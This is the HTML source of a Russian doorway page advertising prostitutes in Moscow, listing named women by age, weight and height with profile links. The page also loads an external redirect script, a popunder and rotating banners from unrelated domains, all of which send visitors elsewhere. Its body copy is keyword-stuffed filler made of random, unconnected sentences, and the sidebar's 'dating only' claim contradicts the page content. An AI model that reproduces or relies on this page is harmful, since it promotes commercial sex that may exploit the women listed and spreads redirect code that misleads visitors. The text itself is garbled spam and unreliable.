  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2427 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2427" class="post-2427 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Дешевые проститутки негритянки в Москве</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>Проститутки Москвы обычно довольно хороши собой, отличаются ухоженностью но что основное – в идеале владеют не простым искусством доставлять наслаждение.    <center><img decoding="async" src="[data-uri]" alt="анкеты праституток северное бутово"  data-src="/fotografii/144/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="579" /><noscript><img decoding="async" src="/fotografii/144/2.jpg" alt="анкеты праституток северное бутово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Агния</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/agniya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проверенные проститутки индивидуалки бульвар дмитрия донского"  data-src="/fotografii/32/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/32/3.jpg" alt="проверенные проститутки индивидуалки бульвар дмитрия донского" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Забава</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/zabava-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых проституток багратионовская"  data-src="/fotografii/214/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="307" /><noscript><img decoding="async" src="/fotografii/214/1.jpg" alt="телефоны дешевых проституток багратионовская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Стефания</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/stefaniya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые путаны новодачная"  data-src="/fotografii/422/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="411" /><noscript><img decoding="async" src="/fotografii/422/1.jpg" alt="дешевые путаны новодачная" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Альбина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/lesbi/albina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять праститутку сокол"  data-src="/fotografii/125/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/125/3.jpg" alt="где снять праститутку сокол" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>София</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/sofiya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="анкеты шлюх аэропорт"  data-src="/fotografii/241/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="118" /><noscript><img decoding="async" src="/fotografii/241/1.jpg" alt="анкеты шлюх аэропорт" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Есения</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/eseniya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="сайт интим знакомств чеховская"  data-src="/fotografii/370/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="446" /><noscript><img decoding="async" src="/fotografii/370/2.jpg" alt="сайт интим знакомств чеховская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Влада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/vlada-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку депо"  data-src="/fotografii/251/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="315" /><noscript><img decoding="async" src="/fotografii/251/1.jpg" alt="снять индивидуалку депо" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Мила</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/mila-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные дешевые путаны битцевский парк"  data-src="/fotografii/284/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="398" /><noscript><img decoding="async" src="/fotografii/284/2.jpg" alt="частные дешевые путаны битцевский парк" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Вида</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/vida-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти секс знакомства в москве"  data-src="/fotografii/267/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="306" /><noscript><img decoding="async" src="/fotografii/267/1.jpg" alt="найти секс знакомства в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ярослава</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/yaroslava.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые шлюхи митино"  data-src="/fotografii/159/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="490" /><noscript><img decoding="async" src="/fotografii/159/1.jpg" alt="дешевые шлюхи митино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Кристина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/kristina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные индевидуалки богородское"  data-src="/fotografii/389/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="394" /><noscript><img decoding="async" src="/fotografii/389/3.jpg" alt="частные индевидуалки богородское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Оксана</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/oksana-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="недорогие шлюхи москвы"  data-src="/fotografii/23/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="452" /><noscript><img decoding="async" src="/fotografii/23/3.jpg" alt="недорогие шлюхи москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Наталия</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>163</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/okonchanie-v-rot/nataliya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки войковская"  data-src="/fotografii/286/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="409" /><noscript><img decoding="async" src="/fotografii/286/3.jpg" alt="дешевые индивидуалки войковская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Василиса</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>42</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/vasilisa-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>     <center><img decoding="async" src="[data-uri]" alt="снять недорогую индивидуалку крюково"  data-src="/fotografii/180/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="461" /><noscript><img decoding="async" src="/fotografii/180/2.jpg" alt="снять недорогую индивидуалку крюково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нора</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/nora-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Снять путану Краснодарского края</h2>
<p></center> </p>
<p>Ему было трудно сосредоточиться на дороге. Если вы в настоящее время страдаете серьезным умственным расстройством, не начинайте заниматься крийяйогой. Речь может идти только о том, как понимать последующие слова. <center><img decoding="async" src="[data-uri]" alt="снять проститутку дешево в краснодарском крае"  data-src="/fotografii/185/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="320" /><noscript><img decoding="async" src="/fotografii/185/2.jpg" alt="снять проститутку дешево в краснодарском крае" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки негритянки в москве"  data-src="/fotografii/75/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/75/3.jpg" alt="дешевые проститутки негритянки в москве" class="" data-eio="l" /></noscript></center> </p>
<p>По вашей просьбе изменила ваше имя и город. Подпункт 22 пункта 1 статьи 346. </p>
<p>У нее был ужасный уровень холестерина. Существовавший элитогенез работал на разрушение. Робин с опаской вошла в гостиную. Зона сама решает, кому что, а значит, шансы равны и у матерых ветеранов, и у новичков. <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки негритянки в москве"  data-src="/fotografii/98/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" src="/fotografii/98/3.jpg" alt="дешевые проститутки негритянки в москве" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="секс знакомства ру павелецкая"  data-src="/fotografii/57/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="199" /><noscript><img decoding="async" src="/fotografii/57/3.jpg" alt="секс знакомства ру павелецкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лариса</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/larisa.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<blockquote><p>Чистое поле, снег, пронизывающий ледяной ветер, цепочка склонившихся к лопатам женщин, переходящих с места на место. Однако у нас есть средство с ним справиться. Не так много, но на это уже можно жить. Изысканными, невиданнозаморскими пташками запорхали мимо окон нашей казармы еще вчера напоминавшие неуклюжих пингвинов девушки с узла связи.</p></blockquote>
<p>Но он был с головой погружен в передачу, уставившись в огромный цветной телевизор. В уши ударил громкий стрекот цикад. Или это просто гипертрофированная забота о ближнем .</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9
body_size: 5350
content:
/*
Theme Name: Tromax
Author: InkHive
Author URI: https://inkhive.com
Theme URI: https://inkhive.com/product/tromax
Description: Tromax is a Very Simple, Stylish and Fast Loading WordPress theme with numerous Features Including Multiple Color Schemes, WooCommerce Support, Featured Posts, Custom Widgets, Custom Fonts and More. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/tromax/
Version: 1.1.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: tromax
Tags: custom-background, two-columns, one-column, custom-colors, flexible-header, right-sidebar, grid-layout, custom-menu, theme-options, threaded-comments, translation-ready, featured-images, photography, e-commerce, blog


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Tromax is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
